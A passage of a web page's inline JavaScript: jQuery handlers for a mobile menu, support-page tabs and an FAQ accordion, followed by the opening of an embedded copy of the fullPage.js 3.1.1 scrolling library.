    var $toggleButton = $('.js_toggleMobile');
    var $toggleNavigation = $('#navigation');

    if (!$toggleButton.length) {
        return;
    }

    // //START Locking body scroll logic
    var $body = $('body'),
        scrollDisabled = false,
        scrollTop;

    $toggleButton.on('click', function(e) {
        e.preventDefault();

        $toggleButton.toggleClass('is_open');
        $toggleNavigation.toggleClass('is_open');

        if (scrollDisabled) {
            $body.removeClass('locked');
            $(window).scrollTop(scrollTop);
            scrollDisabled = false;
        } else {
            scrollTop = $(window).scrollTop();
            $body.addClass('locked').css({
                top: -1 * scrollTop
            });
            scrollDisabled = true;
        }

    });

    $('body').on('click', '.nav li a', function() {
        $body.removeClass('locked');
        $(window).scrollTop(scrollTop);
        scrollDisabled = false;
    });



})

$(document).ready(function() {

    $('body').off('click', 'li.has__children .toggle');

    $('body').on('click', 'li.has__children .toggle', function(e) {
        $(this).toggleClass('is_open');
        $(this).next('.children').stop().slideToggle();
    });

});


/* SUPPORT PAGE - Tabs */
$(document).ready(function() {

    $('ul.tabs li').click(function() {
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    })

})


/* SUPPORT PAGE - Accordion */

$(function() {

    //BEGIN
    $(".js-faq-title").on("click", function(e) {

        e.preventDefault();
        var $this = $(this);

        if (!$this.hasClass("faq__active")) {
            $(".js-faq-content").slideUp(800);
            $(".js-faq-title").removeClass("faq__active");
            $('.js-faq-rotate').removeClass('faq__rotate');
        }

        $this.toggleClass("faq__active");
        $this.next().slideToggle();
        $('.js-faq-rotate', this).toggleClass('faq__rotate');
    });
    //END

});



$('.script-checkbox label input').change(function() {
    if ($(this).is(':checked')) {
        $(this).parent('label').addClass('label-selected');
    } else {
        $(this).parent('label').removeClass('label-selected');
    }
});
</script>


<!-- Fullpage -->

<script type="text/javascript">
// $(document).ready(function() {
//     $('#fullpage').fullpage();
// });

$('#easyFilter').easyFilter({
    firstFilter: '*',
    animation: 'slide',
    duration: 400
});
</script>


<script type="text/javascript">
/*!
 * fullPage 3.1.1
 * https://github.com/alvarotrigo/fullPage.js
 *
 * @license GPLv3 for open source use only
 * or Fullpage Commercial License for commercial use
 * http://alvarotrigo.com/fullPage/pricing/
 *
 * Copyright (C) 2018 http://alvarotrigo.com/fullPage - A project by Alvaro Trigo
 */
(function(root, window, document, factory, undefined) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function() {
            root.fullpage = factory(window, document);
            return root.fullpage;
        });
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS.
        module.exports = factory(window, document);
    } else {
        // Browser globals.
        window.fullpage = factory(window, document);
    }
}(this, window, document, function(window, document) {
    'use strict';

    // keeping central set of classnames and selectors
    var WRAPPER = 'fullpage-wrapper';
    var WRAPPER_SEL = '.' + WRAPPER;

    // slimscroll
    var SCROLLABLE = 'fp-scrollable';
    var SCROLLABLE_SEL = '.' + SCROLLABLE;

    // util
    var RESPONSIVE = 'fp-responsive';
    var NO_TRANSITION = 'fp-notransition';
    var DESTROYED = 'fp-destroyed';
    var ENABLED = 'fp-enabled';
    var VIEWING_PREFIX = 'fp-viewing';
    var ACTIVE = 'active';
    var ACTIVE_SEL = '.' + ACTIVE;
    var COMPLETELY = 'fp-completely';
    var COMPLETELY_SEL = '.' + COMPLETELY;

    // section
    var SECTION_DEFAULT_SEL = '.section';
    var SECTION = 'fp-section';
    var SECTION_SEL = '.' + SECTION;
    var SECTION_ACTIVE_SEL = SECTION_SEL + ACTIVE_SEL;
    var TABLE_CELL = 'fp-tableCell';
    var TABLE_CELL_SEL = '.' + TABLE_CELL;
    var AUTO_HEIGHT = 'fp-auto-height';
    var AUTO_HEIGHT_SEL = '.' + AUTO_HEIGHT;
    var AUTO_HEIGHT_RESPONSIVE = 'fp-auto-height-responsive';
    var AUTO_HEIGHT_RESPONSIVE_SEL = '.' + AUTO_HEIGHT_RESPONSIVE;
    var NORMAL_SCROLL = 'fp-normal-scroll';
    var NORMAL_SCROLL_SEL = '.' + NORMAL_SCROLL;

    // section nav
    var SECTION_NAV = 'fp-nav';
    var SECTION_NAV_SEL = '#' + SECTION_NAV;
    var SECTION_NAV_TOOLTIP = 'fp-tooltip';
    var SECTION_NAV_TOOLTIP_SEL = '.' + SECTION_NAV_TOOLTIP;
    var SHOW_ACTIVE_TOOLTIP = 'fp-show-active';

    // slide
    var SLIDE_DEFAULT_SEL = '.slide';
    var SLIDE = 'fp-slide';
    var SLIDE_SEL = '.' + SLIDE;
    var SLIDE_ACTIVE_SEL = SLIDE_SEL + ACTIVE_SEL;
    var SLIDES_WRAPPER = 'fp-slides';
    var SLIDES_WRAPPER_SEL = '.' + SLIDES_WRAPPER;
    var SLIDES_CONTAINER = 'fp-slidesContainer';
    var SLIDES_CONTAINER_SEL = '.' + SLIDES_CONTAINER;
    var TABLE = 'fp-table';

    // slide nav
    var SLIDES_NAV = 'fp-slidesNav';
    var SLIDES_NAV_SEL = '.' + SLIDES_NAV;
    var SLIDES_NAV_LINK_SEL = SLIDES_NAV_SEL + ' a';
    var SLIDES_ARROW = 'fp-controlArrow';
    var SLIDES_ARROW_SEL = '.' + SLIDES_ARROW;
    var SLIDES_PREV = 'fp-prev';
    var SLIDES_PREV_SEL = '.' + SLIDES_PREV;
    var SLIDES_ARROW_PREV = SLIDES_ARROW + ' ' + SLIDES_PREV;
    var SLIDES_ARROW_PREV_SEL = SLIDES_ARROW_SEL + SLIDES_PREV_SEL;
    var SLIDES_NEXT = 'fp-next';
    var SLIDES_NEXT_SEL = '.' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT = SLIDES_ARROW + ' ' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT_SEL = SLIDES_ARROW_SEL + SLIDES_NEXT_SEL;

    function initialise(containerSelector, options) {
        var isOK = options && new RegExp(
                '([\\d\\w]{8}-){3}[\\d\\w]{8}|^(?=.*?[A-Y])(?=.*?[a-y])(?=.*?[0-8])(?=.*?[#?!@$%^&*-]).{8,}$')
            .test(options['li' + 'cen' + 'seK' + 'e' + 'y']) || document.domain.indexOf('al' + 'varotri' +
                'go' + '.' + 'com') > -1;

        // cache common elements
        var $htmlBody = $('html, body');
        var $html = $('html')[0];
        var $body = $('body')[0];

        //only once my friend!
        if (hasClass($html, ENABLED)) {
            displayWarnings();
            return;
        }

        var FP = {};

        // Creating some defaults, extending them with any options that were provided
        options = deepExtend({
            //navigation
            menu: false,
            anchors: [],
            lockAnchors: false,
            navigation: false,
            navigationPosition: 'right',
            navigationTooltips: [],
            showActiveTooltip: false,
            slidesNavigation: false,
            slidesNavPosition: 'bottom',
            scrollBar: false,
            hybrid: false,

            //scrolling
            css3: true,
            scrollingSpeed: 700,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            easing: 'easeInOutCubic',
            easingcss3: 'ease',
            loopBottom: false,
            loopTop: false,
            loopHorizontal: true,
            continuousVertical: false,
            continuousHorizontal: false,
            scrollHorizontally: false,
            interlockedSlides: false,
            dragAndMove: false,
            offsetSections: false,
            resetSliders: false,
            fadingEffect: false,
            normalScrollElements: null,
            scrollOverflow: false,
            scrollOverflowReset: false,
            scrollOverflowHandler: window.fp_scrolloverflow ? window.fp_scrolloverflow.iscrollHandler :
                null,
            scrollOverflowOptions: null,
            touchSensitivity: 5,
            touchWrapper: typeof containerSelector === 'string' ? $(containerSelector)[0] :
                containerSelector,
            bigSectionsDestination: null,

            //Accessibility
            keyboardScrolling: true,
            animateAnchor: true,
            recordHistory: true,

            //design
            controlArrows: true,
            controlArrowColor: '#fff',
            verticalCentered: true,
            sectionsColor: [],
            paddingTop: 0,
            paddingBottom: 0,
            fixedElements: null,
            responsive: 0, //backwards compabitility with responsiveWiddth
            responsiveWidth: 0,
            responsiveHeight: 0,
            responsiveSlides: false,
            parallax: false,
            parallaxOptions: {
                type: 'reveal',
                percentage: 62,
                property: 'translate'
            },
            cards: false,
            cardsOptions: {
                perspective: 100,
                fadeContent: true,
                fadeBackground: true
            },

            //Custom selectors
            sectionSelector: SECTION_DEFAULT_SEL,
            slideSelector: SLIDE_DEFAULT_SEL,

            //events
            v2compatible: false,
            afterLoad: null,
            onLeave: null,
            afterRender: null,
            afterResize: null,
            afterReBuild: null,
            afterSlideLoad: null,
            onSlideLeave: null,
            afterResponsive: null,

            lazyLoading: true
        }, options);

        //flag to avoid very fast sliding for landscape sliders
        var slideMoving = false;

        var isTouchDevice = navigator.userAgent.match(
            /(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/
        );
        var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator
            .maxTouchPoints));
        var container = typeof containerSelector === 'string' ? $(containerSelector)[0] : containerSelector;
        var windowsHeight = getWindowHeight();
        var windowsWidth = getWindowWidth();
        var isResizing = false;
        var isWindowFocused = true;
        var lastScrolledDestiny;
        var lastScrolledSlide;
        var canScroll = true;
        var scrollings = [];
        var controlPressed;
        var startingSection;
        var isScrollAllowed = {};
        isScrollAllowed.m = {
            'up': true,
            'down': true,
            'left': true,
            'right': true
        };
        isScrollAllowed.k = deepExtend({}, isScrollAllowed.m);
        var MSPointer = getMSPointer();
        var events = {
            touchmove: 'ontouchmove' in window ? 'touchmove' : MSPointer.move,
            touchstart: 'ontouchstart' in window ? 'touchstart' : MSPointer.down
        };
        var scrollBarHandler;

        // taken from https://github.com/udacity/ud891/blob/gh-pages/lesson2-focus/07-modals-and-keyboard-traps/solution/modal.js
        var focusableElementsString =
            'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';

        //cheks for passive event support
        var g_supportsPassive = false;
        try {
            var opts = Object.defineProperty({}, 'passive', {
                get: function() {
                    g_supportsPassive = true;
                }
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {}

        //timeouts
        var resizeId;
        var resizeHandlerId;
        var afterSectionLoadsId;
        var afterSlideLoadsId;
        var scrollId;
        var scrollId2;
        var keydownId;
        var g_doubleCheckHeightId;
        var originals = deepExtend({}, options); //deep copy
        var activeAnimation;
        var g_initialAnchorsInDom = false;
        var g_canFireMouseEnterNormalScroll = true;
        var g_mediaLoadedId;
        var g_transitionLapseId;
        var extensions = [
            'parallax',
            'scrollOverflowReset',
            'dragAndMove',
            'offsetSections',
            'fadingEffect',
            'responsiveSlides',
            'continuousHorizontal',
            'interlockedSlides',
            'scrollHorizontally',
            'resetSliders',
            'cards'
        ];

        displayWarnings();

        //easeInOutCubic animation included in the plugin
        window.fp_easings = deepExtend(window.fp_easings, {
            easeInOutCubic: function(t, b, c, d) {
                if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
                return c / 2 * ((t -= 2) * t * t + 2) + b;
            }
        });

        /**
         * Sets the autoScroll option.
         * It changes the scroll bar visibility and the history of the site as a result.
         */
        function setAutoScrolling(value, type) {
            //removing the transformation
            if (!value) {
                silentScroll(0);
            }

            setVariableState('autoScrolling', value, type);

            var element = $(SECTION_ACTIVE_SEL)[0];

            if (options.autoScrolling && !options.scrollBar) {
                css($htmlBody, {
                    'overflow': 'hidden',
                    'height': '100%'
                });

                setRecordHistory(originals.recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': 'none',
                    'touch-action': 'none'
                });

                if (element != null) {
                    //moving the container up
                    silentScroll(element.offsetTop);
                }
            } else {
                css($htmlBody, {
                    'overflow': 'visible',
                    'height': 'initial'
                });

                var recordHistory = !options.autoScrolling ? false : originals.recordHistory;
                setRecordHistory(recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': '',
                    'touch-action': ''
                });

                //scrolling the page to the section with no animation
                if (element != null) {
                    var scrollSettings = getScrollSettings(element.offsetTop);
                    scrollSettings.element.scrollTo(0, scrollSettings.options);
                }
            }
        }

        /**
         * Defines wheter to record the history for each hash change in the URL.
         */
        function setRecordHistory(value, type) {
            setVariableState('recordHistory', value, type);
        }

        /**
         * Defines the scrolling speed
         */
        function setScrollingSpeed(value, type) {
            setVariableState('scrollingSpeed', value, type);
        }

        /**
         * Sets fitToSection
         */
        function setFitToSection(value, type) {
            setVariableState('fitToSection', value, type);
        }

        /**
         * Sets lockAnchors
         */
        function setLockAnchors(value) {
            options.lockAnchors = value;
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel or the trackpad.
         */
        function setMouseWheelScrolling(value) {
            if (value) {
                addMouseWheelHandler();
                addMiddleWheelHandler();
            } else {
                removeMouseWheelHandler();
                removeMiddleWheelHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel/trackpad or touch gestures.
         * Optionally a second parameter can be used to specify the direction for which the action will be applied.
         *
         * @param directions string containing the direction or directions separated by comma.
         */
        function setAllowScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'm');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'm');
            }
        }

        /**
         * Adds or remove the mouse wheel hijacking
         */
        function setMouseHijack(value) {
            if (value) {
                setMouseWheelScrolling(true);
                addTouchHandler();
            } else {
                setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the keyboard arrow keys
         */
        function setKeyboardScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'k');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'k');
                options.keyboardScrolling = value;
            }
        }

        /**
         * Moves the page up one section.
         */
        function moveSectionUp() {
            var prev = prevUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the bottom if there's no more sections above
            if (!prev && (options.loopTop || options.continuousVertical)) {
                prev = last($(SECTION_SEL));
            }

            if (prev != null) {
                scrollPage(prev, null, true);
            }
        }

        /**
         * Moves the page down one section.
         */
        function moveSectionDown() {
            var next = nextUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the top if there's no more sections below
            if (!next &&
                (options.loopBottom || options.continuousVertical)) {
                next = $(SECTION_SEL)[0];
            }

            if (next != null) {
                scrollPage(next, null, false);
            }
        }

        /**
         * Moves the page to the given section and slide with no animation.
         * Anchors or index positions can be used as params.
         */
        function silentMoveTo(sectionAnchor, slideAnchor) {
            setScrollingSpeed(0, 'internal');
            moveTo(sectionAnchor, slideAnchor);
            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Moves the page to the given section and slide.
         * Anchors or index positions can be used as params.
         */
        function moveTo(sectionAnchor, slideAnchor) {
            var destiny = getSectionByAnchor(sectionAnchor);

            if (typeof slideAnchor !== 'undefined') {
                scrollPageAndSlide(sectionAnchor, slideAnchor);
            } else if (destiny != null) {
                scrollPage(destiny);
            }
        }

        /**
         * Slides right the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideRight(section) {
            moveSlide('right', section);
        }

        /**
         * Slides left the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideLeft(section) {
            moveSlide('left', section);
        }

        /**
         * When resizing is finished, we adjust the slides sizes and positions
         */
        function reBuild(resizing) {
            if (hasClass(container, DESTROYED)) {
                return;
            } //nothing to do if the plugin was destroyed

            isResizing = true;

            //updating global vars
            windowsHeight = getWindowHeight();
            windowsWidth = getWindowWidth();

            var sections = $(SECTION_SEL);
            for (var i = 0; i < sections.length; ++i) {
                var section = sections[i];
                var slidesWrap = $(SLIDES_WRAPPER_SEL, section)[0];
                var slides = $(SLIDE_SEL, section);

                //adjusting the height of the table-cell for IE and Firefox
                if (options.verticalCentered) {
                    css($(TABLE_CELL_SEL, section), {
                        'height': getTableHeight(section) + 'px'
                    });
                }

                css(section, {
                    'height': windowsHeight + 'px'
                });

                //adjusting the position fo the FULL WIDTH slides...
                if (slides.length > 1) {
                    landscapeScroll(slidesWrap, $(SLIDE_ACTIVE_SEL, slidesWrap)[0]);
                }
            }

            if (options.scrollOverflow) {
                scrollBarHandler.createScrollBarForAll();
            }

            var activeSection = $(SECTION_ACTIVE_SEL)[0];
            var sectionIndex = index(activeSection, SECTION_SEL);

            //isn't it the first section?
            if (sectionIndex) {
                //adjusting the position for the current section
                silentMoveTo(sectionIndex + 1);
            }

            isResizing = false;

            if (isFunction(options.afterResize) && resizing) {
                options.afterResize.call(container, window.innerWidth, window.innerHeight);
            }
            if (isFunction(options.afterReBuild) && !resizing) {
                options.afterReBuild.call(container);
            }
        }

        /**
         * Determines whether fullpage.js is in responsive mode or not.
         */
        function isResponsiveMode() {
            return hasClass($body, RESPONSIVE);
        }

        /**
         * Turns fullPage.js to normal scrolling mode when the viewport `width` or `height`
         * are smaller than the set limit values.
         */
        function setResponsive(active) {
            var isResponsive = isResponsiveMode();

            if (active) {
                if (!isResponsive) {
                    setAutoScrolling(false, 'internal');
                    setFitToSection(false, 'internal');
                    hide($(SECTION_NAV_SEL));
                    addClass($body, RESPONSIVE);
                    if (isFunction(options.afterResponsive)) {
                        options.afterResponsive.call(container, active);
                    }

                    //when on page load, we will remove scrolloverflow if necessary
                    if (options.scrollOverflow) {
                        scrollBarHandler.createScrollBarForAll();
                    }
                }
            } else if (isResponsive) {
                setAutoScrolling(originals.autoScrolling, 'internal');
                setFitToSection(originals.autoScrolling, 'internal');
                show($(SECTION_NAV_SEL));
                removeClass($body, RESPONSIVE);
                if (isFunction(options.afterResponsive)) {
                    options.afterResponsive.call(container, active);
                }
            }
        }

        if (container) {
            //public functions
            FP.version = '3.1.1';
            FP.setAutoScrolling = setAutoScrolling;
            FP.setRecordHistory = setRecordHistory;
            FP.setScrollingSpeed = setScrollingSpeed;
            FP.setFitToSection = setFitToSection;
            FP.setLockAnchors = setLockAnchors;
            FP.setMouseWheelScrolling = setMouseWheelScrolling;
            FP.setAllowScrolling = setAllowScrolling;
            FP.setKeyboardScrolling = setKeyboardScrolling;
            FP.moveSectionUp = moveSectionUp;
            FP.moveSectionDown = moveSectionDown;
            FP.silentMoveTo = silentMoveTo;
            FP.moveTo = moveTo;
            FP.moveSlideRight = moveSlideRight;
            FP.moveSlideLeft = moveSlideLeft;
            FP.fitToSection = fitToSection;
            FP.reBuild = reBuild;
            FP.setResponsive = setResponsive;
            FP.getFullpageData = function() {
                return options;
            };
            FP.destroy = destroy;
            FP.getActiveSection = getActiveSection;
            FP.getActiveSlide = getActiveSlide;

            FP.test = {
                top: '0px',
                translate3d: 'translate3d(0px, 0px, 0px)',
                translate3dH: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push('translate3d(0px, 0px, 0px)');
                    }
                    return a;
                })(),
                left: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push(0);
                    }
                    return a;
                })(),
                options: options,
                setAutoScrolling: setAutoScrolling
            };

            //functions we want to share across files but which are not
            //mean to be used on their own by developers
            FP.shared = {
                afterRenderActions: afterRenderActions,
                isNormalScrollElement: false
            };

            window.fullpage_api = FP;

            //using jQuery initialization? Creating the $.fn.fullpage object
            if (options.$) {
                Object.keys(FP).forEach(function(key) {
                    options.$.fn.fullpage[key] = FP[key];
                });
            }

            init();

            bindEvents();
        }

        function init() {
            //if css3 is not supported, it will use jQuery animations
            if (options.css3) {
                options.css3 = support3d();
            }

            options.scrollBar = options.scrollBar || options.hybrid;

            setOptionsFromDOM();
            prepareDom();
            setAllowScrolling(true);
            setMouseHijack(true);
            setAutoScrolling(options.autoScrolling, 'internal');
            responsive();

            //setting the class for the body element
            setBodyClass();

            if (document.readyState === 'complete') {
                scrollToAnchor();
            }
            window.addEventListener('load', scrollToAnchor);

            //if we use scrollOverflow we'll fire afterRender in the scrolloverflow file
            if (!options.scrollOverflow) {
                afterRenderActions();
            }

            doubleCheckHeight();
        }

        function bindEvents() {

            //when scrolling...
            window.addEventListener('scroll', scrollHandler);

            //detecting any change on the URL to scroll to the given anchor link
            //(a way to detect back history button as we play with the hashes on the URL)
            window.addEventListener('hashchange', hashChangeHandler);

            // on window focus
            window.addEventListener('focus', focusHandler);

            //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
            window.addEventListener('blur', blurHandler);

            //when resizing the site, we adjust the heights of the sections, slimScroll...
            window.addEventListener('resize', resizeHandler);

            //Sliding with arrow keys, both, vertical and horizontal
            document.addEventListener('keydown', keydownHandler);

            //to prevent scrolling while zooming
            document.addEventListener('keyup', keyUpHandler);

            //Scrolls to the section when clicking the navigation bullet
            //simulating the jQuery .on('click') event using delegation
            ['click', 'touchstart'].forEach(function(eventName) {
                document.addEventListener(eventName, delegatedEvents);
            });

            /**
             * Applying normalScroll elements.
             * Ignoring the scrolls over the specified selectors.
             */
            if (options.normalScrollElements) {
                ['mouseenter', 'touchstart'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, false);
                });

                ['mouseleave', 'touchend'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, true);
                });
            }
        }

        function delegatedEvents(e) {
            var target = e.target;

            if (target && closest(target, SECTION_NAV_SEL + ' a')) {
                sectionBulletHandler.call(target, e);
            } else if (matches(target, SECTION_NAV_TOOLTIP_SEL)) {
                tooltipTextHandler.call(target);
            } else if (matches(target, SLIDES_ARROW_SEL)) {
                slideArrowHandler.call(target, e);
            } else if (matches(target, SLIDES_NAV_LINK_SEL) || closest(target, SLIDES_NAV_LINK_SEL) != null) {
                slideBulletHandler.call(target, e);
            } else if (closest(target, options.menu + ' [data-menuanchor]')) {
                menuItemsHandler.call(target, e);
            }
        }

        function forMouseLeaveOrTouch(eventName, allowScrolling) {
            //a way to pass arguments to the onMouseEnterOrLeave function
            document['fp_' + eventName] = allowScrolling;
            document.addEventListener(eventName, onMouseEnterOrLeave, true); //capturing phase
        }

        function onMouseEnterOrLeave(e) {
            var type = e.type;
            var isInsideOneNormalScroll = false;
            var isUsingScrollOverflow = options.scrollOverflow;

            //onMouseLeave will use the destination target, not the one we are moving away from
            var target = type === 'mouseleave' ? e.toElement || e.relatedTarget : e.target;

            //coming from closing a normalScrollElements modal or moving outside viewport?
            if (target == document || !target) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }
                return;
            }

            if (type === 'touchend') {
                g_canFireMouseEnterNormalScroll = false;
                setTimeout(function() {
                    g_canFireMouseEnterNormalScroll = true;
                }, 800);
            }

            //preventing mouseenter event to do anything when coming from a touchEnd event
            //fixing issue #3576
            if (type === 'mouseenter' && !g_canFireMouseEnterNormalScroll) {
                return;
            }

            var normalSelectors = options.normalScrollElements.split(',');

            normalSelectors.forEach(function(normalSelector) {
                if (!isInsideOneNormalScroll) {
                    var isNormalScrollTarget = matches(target, normalSelector);

                    //leaving a child inside the normalScoll element is not leaving the normalScroll #3661
                    var isNormalScrollChildFocused = closest(target, normalSelector);

                    if (isNormalScrollTarget || isNormalScrollChildFocused) {
                        if (!FP.shared.isNormalScrollElement) {
                            setMouseHijack(false);

                            if (isUsingScrollOverflow) {
                                options.scrollOverflowHandler.setIscroll(target, false);
                            }
                        }
                        FP.shared.isNormalScrollElement = true;
                        isInsideOneNormalScroll = true;
                    }
                }
            });

            //not inside a single normal scroll element anymore?
            if (!isInsideOneNormalScroll && FP.shared.isNormalScrollElement) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }

                FP.shared.isNormalScrollElement = false;
            }
        }

        /**
         * Checks the viewport a few times on a define interval of time to 
         * see if it has changed in any of those. If that's the case, it resizes.
         */
        function doubleCheckHeight() {
            for (var i = 1; i < 4; i++) {
                g_doubleCheckHeightId = setTimeout(adjustToNewViewport, 350 * i);
            }
        }

        /**
         * Adjusts a section to the viewport if it has changed.
         */
        function adjustToNewViewport() {
            var newWindowHeight = getWindowHeight();
            var newWindowWidth = getWindowWidth();

            if (windowsHeight !== newWindowHeight || windowsWidth !== newWindowWidth) {
                windowsHeight = newWindowHeight;
                windowsWidth = newWindowWidth;
                reBuild(true);
            }
        }

        /**
         * Setting options from DOM elements if they are not provided.
         */
        function setOptionsFromDOM() {

            //no anchors option? Checking for them in the DOM attributes
            if (!options.anchors.length) {
                var anchorsAttribute = '[data-anchor]';
                var anchors = $(options.sectionSelector.split(',').join(anchorsAttribute + ',') +
                    anchorsAttribute, container);
                if (anchors.length && anchors.length === $(options.sectionSelector, container).length) {
                    g_initialAnchorsInDom = true;
                    anchors.forEach(function(item) {
                        options.anchors.push(item.getAttribute('data-anchor').toString());
                    });
                }
            }

            //no tooltips option? Checking for them in the DOM attributes
            if (!options.navigationTooltips.length) {
                var tooltipsAttribute = '[data-tooltip]';
                var tooltips = $(options.sectionSelector.split(',').join(tooltipsAttribute + ',') +
                    tooltipsAttribute, container);
                if (tooltips.length) {
                    tooltips.forEach(function(item) {
                        options.navigationTooltips.push(item.getAttribute('data-tooltip').toString());
                    });
                }
            }
        }

        /**
         * Works over the DOM structure to set it up for the current fullpage options.
         */
        function prepareDom() {
            css(container, {
                'height': '100%',
                'position': 'relative'
            });

            //adding a class to recognize the container internally in the code
            addClass(container, WRAPPER);
            addClass($html, ENABLED);

            //due to https://github.com/alvarotrigo/fullPage.js/issues/1502
            windowsHeight = getWindowHeight();

            removeClass(container, DESTROYED); //in case it was destroyed before initializing it again

            addInternalSelectors();

            var sections = $(SECTION_SEL);

            //styling the sections / slides / menu
            for (var i = 0; i < sections.length; i++) {
                var sectionIndex = i;
                var section = sections[i];
                var slides = $(SLIDE_SEL, section);
                var numSlides = slides.length;

                //caching the original styles to add them back on destroy('all')
                section.setAttribute('data-fp-styles', section.getAttribute('style'));

                styleSection(section, sectionIndex);
                styleMenu(section, sectionIndex);

                // if there's any slide
                if (numSlides > 0) {
                    styleSlides(section, slides, numSlides);
                } else {
                    if (options.verticalCentered) {
                        addTableClass(section);
                    }
                }
            }

            //fixed elements need to be moved out of the plugin container due to problems with CSS3.
            if (options.fixedElements && options.css3) {
                $(options.fixedElements).forEach(function(item) {
                    $body.appendChild(item);
                });
            }

            //vertical centered of the navigation + active bullet
            if (options.navigation) {
                addVerticalNavigation();
            }

            enableYoutubeAPI();

            if (options.scrollOverflow) {
                scrollBarHandler = options.scrollOverflowHandler.init(options);
            }
        }

        /**
         * Styles the horizontal slides for a section.
         */
        function styleSlides(section, slides, numSlides) {
            var sliderWidth = numSlides * 100;
            var slideWidth = 100 / numSlides;

            var slidesWrapper = document.createElement('div');
            slidesWrapper.className = SLIDES_WRAPPER; //fp-slides
            wrapAll(slides, slidesWrapper);

            var slidesContainer = document.createElement('div');
            slidesContainer.className = SLIDES_CONTAINER; //fp-slidesContainer
            wrapAll(slides, slidesContainer);

            css($(SLIDES_CONTAINER_SEL, section), {
                'width': sliderWidth + '%'
            });

            if (numSlides > 1) {
                if (options.controlArrows) {
                    createSlideArrows(section);
                }

                if (options.slidesNavigation) {
                    addSlidesNavigation(section, numSlides);
                }
            }

            slides.forEach(function(slide) {
                css(slide, {
                    'width': slideWidth + '%'
                });

                if (options.verticalCentered) {
                    addTableClass(slide);
                }
            });

            var startingSlide = $(SLIDE_ACTIVE_SEL, section)[0];

            //if the slide won't be an starting point, the default will be the first one
            //the active section isn't the first one? Is not the first slide of the first section? Then we load that section/slide by default.
            if (startingSlide != null && (index($(SECTION_ACTIVE_SEL), SECTION_SEL) !== 0 || (index($(
                    SECTION_ACTIVE_SEL), SECTION_SEL) === 0 && index(startingSlide) !== 0))) {
                silentLandscapeScroll(startingSlide, 'internal');
            } else {
                addClass(slides[0], ACTIVE);
            }
        }

        /**
         * Styling vertical sections
         */
        function styleSection(section, index) {
            //if no active section is defined, the 1st one will be the default one
            if (!index && $(SECTION_ACTIVE_SEL)[0] == null) {
                addClass(section, ACTIVE);
            }
            startingSection = $(SECTION_ACTIVE_SEL)[0];

            css(section, {
                'height': windowsHeight + 'px'
            });

            if (options.paddingTop) {
                css(section, {
                    'padding-top': options.paddingTop
                });
            }

            if (options.paddingBottom) {
                css(section, {
                    'padding-bottom': options.paddingBottom
                });
            }

            if (typeof options.sectionsColor[index] !== 'undefined') {
                css(section, {
                    'background-color': options.sectionsColor[index]
                });
            }

            if (typeof options.anchors[index] !== 'undefined') {
                section.setAttribute('data-anchor', options.anchors[index]);
            }
        }

        /**
         * Sets the data-anchor attributes to the menu elements and activates the current one.
         */
        function styleMenu(section, index) {
            if (typeof options.anchors[index] !== 'undefined') {
                //activating the menu / nav element on load
                if (hasClass(section, ACTIVE)) {
                    activateMenuAndNav(options.anchors[index], index);
                }
            }

            //moving the menu outside the main container if it is inside (avoid problems with fixed positions when using CSS3 tranforms)
            if (options.menu && options.css3 && closest($(options.menu)[0], WRAPPER_SEL) != null) {
                $(options.menu).forEach(function(menu) {
                    $body.appendChild(menu);
                });
            }
        }

        /**
         * Adds internal classes to be able to provide customizable selectors
         * keeping the link with the style sheet.
         */
        function addInternalSelectors() {
            addClass($(options.sectionSelector, container), SECTION);
            addClass($(options.slideSelector, container), SLIDE);
        }

        /**
         * Creates the control arrows for the given section
         */
        function createSlideArrows(section) {
            var arrows = [createElementFromHTML('<div class="' + SLIDES_ARROW_PREV + '"></div>'),
                createElementFromHTML('<div class="' + SLIDES_ARROW_NEXT + '"></div>')
            ];
            after($(SLIDES_WRAPPER_SEL, section)[0], arrows);

            if (options.controlArrowColor !== '#fff') {
                css($(SLIDES_ARROW_NEXT_SEL, section), {
